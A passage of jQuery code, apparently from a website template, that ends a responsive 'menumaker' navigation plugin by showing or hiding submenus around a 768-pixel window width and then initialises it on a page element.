          if ($( window ).width() > 768) {
            lydagomyguf.find('ul').show();
          }

          if ($(window).width() <= 768) {
            lydagomyguf.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#pahizexuqo").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
